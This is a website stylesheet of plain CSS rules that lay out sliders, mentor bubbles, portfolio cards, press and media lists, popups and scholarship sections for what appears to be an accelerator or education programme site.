.Super-charger-wrapper .partners-slider {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .partners-slider .swiper-slide {
  text-align: center;
  height: auto;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo {
  width: 90%;
  height: auto;
  padding: 5%;
  text-align: center;
  background: #fff;
  border: solid 1px #ededed;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .partners-slider .swiper-slide .caption {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.Super-charger-wrapper .partners-slider h2 {
  color: #585858;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .partners-slider .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0;
  left: 0;
  clear: both;
  margin-top: 50px;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .our-mentors {
  width: 100%;
  height: auto;
  clear: both;
  padding: 195px 0 145px 0;
  text-align: center;
  position: relative;
  /**.jury{margin-bottom:100px;}**/
}
.Super-charger-wrapper .our-mentors a {
  text-decoration: none;
}
.Super-charger-wrapper .our-mentors .container {
  max-width: 900px;
  position: relative;
}
.Super-charger-wrapper .our-mentors .bubble1 {
  width: 30%;
  height: auto;
  position: absolute;
  left: -12%;
  top: 0;
}
.Super-charger-wrapper .our-mentors .bubble2 {
  width: 25%;
  height: auto;
  position: absolute;
  left: 33%;
  top: 30%;
  display: none;
}
.Super-charger-wrapper .our-mentors .bubble3 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -8%;
  top: 10%;
}
.Super-charger-wrapper .our-mentors .bubble4 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -25%;
  bottom: -227px;
}
.Super-charger-wrapper .our-mentors .bubble5 {
  width: 35%;
  height: auto;
  position: absolute;
  left: -10%;
  bottom: 20%;
}
.Super-charger-wrapper .our-mentors .buble01 {
  width: 125px;
  height: 125px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: -80px;
  bottom: 88px;
}
.Super-charger-wrapper .our-mentors .buble02 {
  width: 55px;
  height: 55px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -40px;
  bottom: 12px;
}
.Super-charger-wrapper .our-mentors .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: 10px;
  bottom: -40px;
}
.Super-charger-wrapper .our-mentors .buble04 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 45px;
  bottom: 43px;
}
.Super-charger-wrapper .our-mentors .buble05 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  bottom: 5px;
}
.Super-charger-wrapper .our-mentors .content {
  width: 100%;
  height: auto;
  position: relative;
}
.Super-charger-wrapper .our-mentors .speaker {
  padding-top: 100px;
}
.Super-charger-wrapper .our-mentors .speaker h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .our-mentors ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .our-mentors li {
  width: 48%;
  height: auto;
  float: left;
  margin: 1%;
  padding: 0;
  list-style-type: none;
  text-align: center;
}
.Super-charger-wrapper .our-mentors li img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors li .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .box {
  width: 100%;
  height: auto;
  text-align: center;
}
.Super-charger-wrapper .our-mentors .box img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors .box .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .swiper-button-next, .Super-charger-wrapper .our-mentors .swiper-button-prev {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1, .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev1:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next3, .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev3:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next4, .Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev4:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .who-can-apply {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .who-can-apply .container {
  max-width: 920px;
}
.Super-charger-wrapper .who-can-apply ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .who-can-apply li {
  padding: 0;
  margin: 30px 0;
  list-style-type: none;
  line-height: 35px;
}
.Super-charger-wrapper .who-can-apply li::before {
  content: "";
  width: 29px;
  height: 28px;
  background: url(./images/listicon.png) 0 0;
  display: block;
  float: left;
  margin-right: 10px;
}
.Super-charger-wrapper .applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.Super-charger-wrapper .applybottom a {
  text-decoration: none;
}
.Super-charger-wrapper .applybottom h2, .Super-charger-wrapper .applybottom p {
  color: #fff;
}
.Super-charger-wrapper .applybottom .container {
  max-width: 980px;
}
.Super-charger-wrapper .applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.Super-charger-wrapper .applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}

.coLABSsec1 {
  width: 100%;
  height: auto;
  clear: both;
  background: url(./images/coolbg1.jpg);
  padding: 60px 0;
  clear: both;
}
.coLABSsec1 a {
  text-decoration: none;
}
.coLABSsec1 h2 {
  font-size: 30px;
  line-height: 32px;
  padding-top: 20px;
  margin-bottom: 5px;
}
.coLABSsec1 .btn {
  width: auto;
  height: auto;
  float: right;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  font-weight: 700;
  display: inline-block;
  border-radius: 50px;
}
.coLABSsec1 .btn:hover {
  background: #676a6a;
  color: #fff;
}
.coLABSsec1 h2 {
  width: auto;
  float: left;
  color: #fff;
}

.applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.applybottom a {
  text-decoration: none;
}
.applybottom h2, .applybottom p {
  color: #fff;
}
.applybottom .container {
  max-width: 980px;
}
.applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}
.applybottom strong {
  color: #fff;
}

.pd-bottom {
  padding-bottom: 160px !important;
}

.coLABS-innovative {
  width: 100%;
  height: auto;
  clear: both;
  margin-bottom: 50px;
  padding: 115px 0;
  color: #fff;
  background: url(./images/coLABSbg-1.jpg);
}
.coLABS-innovative a {
  text-decoration: none;
}
.coLABS-innovative .container {
  max-width: 1100px;
}
.coLABS-innovative ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.coLABS-innovative li {
  width: 48%;
  height: auto;
  float: left;
  height: auto;
  padding: 0;
  margin: 0 1% 80px 1%;
  list-style-type: none;
}
.coLABS-innovative li .icon {
  width: 25%;
  height: auto;
  float: left;
  display: block;
}
.coLABS-innovative li .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
}
.coLABS-innovative li .details {
  width: 70%;
  height: auto;
  float: right;
  display: block;
}
.coLABS-innovative li h3 {
  font-size: 22px;
  line-height: 30px;
  color: #6ee146;
  margin-bottom: 10px;
}
.coLABS-innovative li p {
  color: #fff;
  font-weight: 300;
}
.coLABS-innovative li:nth-child(2n+1) {
  clear: left;
}
.coLABS-innovative .bottomsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 65px;
  border-top: solid 1px #585858;
}
.coLABS-innovative p {
  color: #fff;
}

.scrollbar-outer {
  height: 300px;
}

.scroll-pane {
  height: 300px;
}

.li-profile-container {
  width: 97% !important;
}

.portfolio-page {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page a {
  text-decoration: none;
}
.portfolio-page .container {
  position: relative;
}
.portfolio-page .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -205px;
  bottom: -45px;
  z-index: 20;
}
.portfolio-page .buble5 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -273px;
  bottom: 7px;
  z-index: 20px;
}
.portfolio-page .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -106px;
  bottom: 90px;
}
.portfolio-page .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -178px;
  bottom: 82px;
}
.portfolio-page .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -197px;
  bottom: 108px;
}
.portfolio-page .left-sec {
  width: 23%;
  height: auto;
  float: left;
  padding: 45px 0;
}
.portfolio-page .left-sec h2 {
  font-size: 18px;
  line-height: 20px;
  color: #328f17;
  font-weight: 400;
  margin-bottom: 5px;
}
.portfolio-page .left-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 40px 0 0 0;
}
.portfolio-page .left-sec li {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 5px 0 0 0;
  list-style-type: none;
  display: inline-block;
}
.portfolio-page .left-sec h3 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 700;
  padding-left: 22px;
}
.portfolio-page .left-sec label {
  font-size: 14px;
  line-height: 16px;
  color: #585858;
}
.portfolio-page .right-sec {
  width: 77%;
  height: auto;
  float: left;
  background: #f4f4f4;
  padding: 30px 15px 30px 20px;
}
.portfolio-page .right-sec .scrollbar-outer {
  height: auto;
  max-height: 1000px;
}
.portfolio-page .right-sec .scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #e6e1e1 !important;
}
.portfolio-page .right-sec ul {
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  float: left;
}
.portfolio-page .right-sec .tag1 {
  width: 100%;
  height: auto;
}
.portfolio-page .right-sec .tag1 li {
  width: auto;
  height: auto;
  padding: 0;
  margin: 1.5%;
  background: #fff;
  border: solid 1px #e7e7e7;
  border-radius: 100px;
}
.portfolio-page .right-sec .tag1 .fltr {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 15px 0 15px 25px;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  float: left;
}
.portfolio-page .right-sec .tag1 .close {
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: #6fe233;
  font-size: 8px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  float: left;
  display: block;
  margin: 15px;
  border-radius: 100%;
}
.portfolio-page .right-sec .tag1 .close:hover {
  background: red;
}
.portfolio-page .right-sec .tag2 {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page .right-sec .tag2 .outer-ar .blg-item h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: 400;
}
.portfolio-page .right-sec .tag2 li {
  width: 30%;
  height: 285px;
  background: #fff;
  float: left;
  margin: 1.5%;
  border: solid 1px #e7e7e7;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.portfolio-page .right-sec .tag2 li .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.portfolio-page .right-sec .tag2 li .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.portfolio-page .right-sec .tag2 li .logo img {
  width: auto;
  max-width: 100%;
  height: 80px;
  display: block;
}
.portfolio-page .right-sec .tag2 li .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  -webkit-border-radius: 100%;
  margin-bottom: 15px;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.portfolio-page .right-sec .tag2 li .flag img {
  width: auto;
  max-width: 70%;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .tag2 li p {
  font-size: 14px;
  line-height: 22px;
}
.portfolio-page .right-sec .tag2 li h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.portfolio-page .right-sec .tag2 li:hover {
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.portfolio-page .right-sec .press-release-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .press-release-sec .title-sec {
  width: 100%;
  height: auto;
  color: #2c2f33;
  font-weight: 500;
  padding-top: 30px;
}
.portfolio-page .right-sec .press-release-sec .press {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec .press-release-sec .press li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .content {
  width: 100%;
  height: auto;
  display: block;
  padding: 20px;
}
.portfolio-page .right-sec .press-release-sec .press li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .press-release-sec .press li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .press-release-sec .press li .date {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .date::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Date";
  margin-bottom: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .detail {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .detail::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Press Release Subject";
  margin-bottom: 5px;
  margin-top: 20px;
}
.portfolio-page .right-sec .media-coverage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .media-coverage-sec ul {
  width: 95%;
  height: auto;
  padding: 0;
  margin: auto;
}
.portfolio-page .right-sec .media-coverage-sec ul li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .media-coverage-sec ul li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left {
  background: #fff;
  height: 160px;
  text-align: center;
  line-height: 160px;
  position: relative;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left img {
  width: auto;
  max-width: 90%;
  height: auto;
  max-height: 160px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left .date-sec {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  padding: 10px;
  background: #6fe233;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 10;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content {
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
  font-size: 17px;
  line-height: 22px;
  color: #3b3b3b;
  text-transform: inherit;
  font-weight: 600;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content p {
  font-size: 15px;
  line-height: 22px;
  color: #434343;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec {
  width: 100%;
  height: auto;
  clear: both;
  margin: 50px 0;
}
.portfolio-page .right-sec .media-coverage-sec .pager-sec ul {
  padding: 0;
  margin: 0;
  width: 100%;
  height: auto;
}
.mfp-close-btn-in .mfp-close {
  background: #6fe233;
  width: 30px;
  height: 30px;
  margin: 5px;
  opacity: 1 !important;
  font-size: 20px;
  line-height: 30px;
  text-align: center;
  color: #fff;
  border-radius: 100%;
  padding: 0 !important;
}
.mfp-close-btn-in .mfp-close:hover {
  background: red;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 1000px;
  margin: 0 auto;
  border: solid 1px #dbdbdb;
}
.white-popup .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.white-popup .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.white-popup .logo img {
  width: auto;
  height: 80px;
  max-width: 100%;
  display: block;
}
.white-popup .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.white-popup .flag img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  vertical-align: middle;
}
.white-popup p {
  font-size: 14px;
  line-height: 22px;
}
.white-popup h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.white-popup h3 span {
  font-size: 12px;
  border-left: solid 1px #000;
  padding-left: 10px;
  margin-left: 10px;
}
.white-popup h4 {
  font-size: 14px;
  line-height: 18px;
  color: #585858;
  font-style: italic;
}

.mfp-zoom-in {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-in .mfp-with-anim {
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
  -webkit-transform: scale(0.8);
      -ms-transform: scale(0.8);
          transform: scale(0.8);
  opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
}

.bottom-nav {
  width: 100%;
  height: auto;
  position: relative;
  background: #fff;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  z-index: 1000;
}
.bottom-nav a {
  text-decoration: none;
}
.bottom-nav ul {
  padding: 0;
  margin: 0;
}
.bottom-nav li {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.bottom-nav li.active a {
  color: #fff !important;
  background: #71bf4c !important;
}
.bottom-nav nav {
  width: 100%;
  height: auto;
  text-align: center;
}
.bottom-nav nav li {
  width: auto;
  height: auto;
  float: none;
  display: inline-block;
  position: relative;
  font-size: 15px;
  line-height: 15px;
  color: #3b3b3b;
  font-weight: 500;
}
.bottom-nav nav li a {
  color: #3b3b3b;
  padding: 18px;
  display: block;
  background: #fff;
  text-transform: uppercase;
}
.bottom-nav nav li a:hover {
  color: #71bf4c;
}

.page-template-template-edlab .hdr, .page-template-template-tales .hdr, .page-template-template-wow-Sakhi .hdr, .page-template-template-gmc-calibrator .hdr, .page-template-template-idexglobal-fellowship .hdr, .page-template-template-ecosystem .hdr, .page-template-template-colab .hdr {
  position: relative !important;
}

.IDEX-page {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec01 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 80px 0;
  text-align: center;
  color: #fff;
}
.IDEX-page .sec01 p {
  color: #fff;
}
.IDEX-page .sec01 a {
  color: #121518;
  border-bottom: solid 1px #000;
}
.IDEX-page .sec02 {
  width: 100%;
  height: auto;
  padding: 150px 0;
}
.IDEX-page .sec02 .pic {
  width: 100%;
  height: auto;
}
.IDEX-page .sec02 .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .sec02 h2 {
  text-align: center;
  margin-bottom: 60px;
}
.IDEX-page .videosec {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .videosec .bbl2 {
  width: 146px;
  position: absolute;
  top: 15px;
  left: -44px;
}
.IDEX-page .videosec .bbl03 {
  width: 146px;
  position: absolute;
  top: 65px;
  right: -95px;
}
.IDEX-page .videosec .container {
  position: relative;
}
.IDEX-page .videosec .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .videosec h2 {
  margin-bottom: 0;
  text-align: center;
}
.IDEX-page .videosec .video {
  width: 100%;
  height: auto;
  position: relative;
  opacity: 1;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.IDEX-page .videosec .video img {
  width: 100%;
  height: auto;
  display: block;
}
.IDEX-page .videosec .video .bottom-sec {
  width: 100%;
  height: 166px;
  margin-top: -85px;
  background-size: cover !important;
  background: url(./images/video-bottom.png) top center;
  position: relative;
  z-index: 10;
}
.IDEX-page .videosec .video .bottom-sec h3 {
  width: 90%;
  padding: 10px 5%;
  font-size: 16px;
  line-height: 20px;
  color: #2c2f33;
  text-align: right;
  font-weight: 700;
  position: absolute;
  left: 0;
  bottom: 30px;
}
.IDEX-page .videosec .video .play {
  width: 98px;
  height: 51px;
  background: url(./images/playbtn.png) 0 0;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -49px 0 0 -25px;
  z-index: 10;
  display: block;
}
.IDEX-page .videosec .video:hover {
  opacity: 0.8;
}
.IDEX-page .sec03 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding: 150px 0;
}
.IDEX-page .sec03 .container {
  position: relative;
}
.IDEX-page .sec03 .bbl02 {
  width: 100px;
  position: absolute;
  bottom: 15px;
  left: -165px;
}
.IDEX-page .sec03 h2 {
  margin-bottom: 20px;
}
.IDEX-page .sec03 .tag2 {
  height: auto;
  text-align: left;
}
.IDEX-page .sec03 .tag2 .col-md-4 {
  margin: 30px 0;
}
.IDEX-page .sec03 .tag2 .icon {
  width: 100%;
  height: auto;
  clear: both;
}
.IDEX-page .sec03 .tag2 .icon img {
  width: auto;
  max-height: 100%;
  height: auto;
}
.IDEX-page .sec03 .bottomsec {
  width: 100%;
  height: auto;
  border: solid 1px #e6e6e6;
  padding: 10px 5px;
}
.IDEX-page .sec03 .bottomsec p {
  margin-bottom: 0;
  color: #000;
}
.IDEX-page .sec03 .bottomsec h3 {
  margin-bottom: 0;
  font-weight: 700;
}
.IDEX-page .Scholarships {
  width: 100%;
  color: #fff;
  height: auto;
  clear: both;
  padding: 150px 0;
  background: url(./images/idexbg1.jpg) top center;
}
.IDEX-page .Scholarships h2, .IDEX-page .Scholarships h3, .IDEX-page .Scholarships p, .IDEX-page .Scholarships li {
  color: #fff;
}
.IDEX-page .Scholarships .tag01 {
  text-align: center;
}
.IDEX-page .Scholarships .tag01 .container {
  max-width: 880px;
}
.IDEX-page .Scholarships .tag02 .col-md-6 {
  margin: 30px 0;
}
.IDEX-page .Scholarships .tag02 .box {
  width: 98%;
  height: auto;
  min-height: 535px;
  border: solid 2px #71bf4c;
  display: block;
  padding: 40px;
  border-radius: 5px;
}
.IDEX-page .Scholarships .tag02 .box p {
  line-height: 38px;
}
.IDEX-page .Scholarships .tag02 .box h3 {
  margin-bottom: 40px;
}
.IDEX-page .Scholarships .tag02 .col-md-6:nth-child(2n+2) .box {
  float: right;
}
.IDEX-page .Scholarships .bottomsec {
  width: 100%;
  height: auto;
  padding-top: 70px;
  text-align: center;
  clear: both;
}
.IDEX-page .Scholarships .bottomsec p {
  font-size: 24px;
  line-height: 38px;
}
.IDEX-page .Scholarships .bottomsec p a {
  color: #71bf4c;
}
.IDEX-page .Scholarships .bottomsec .container {
  max-width: 810px;
}
.IDEX-page .sec04 {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 105px;
}
.IDEX-page .sec04 .tag01 {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #ededed;
  text-align: center;
  padding-bottom: 50px;
}
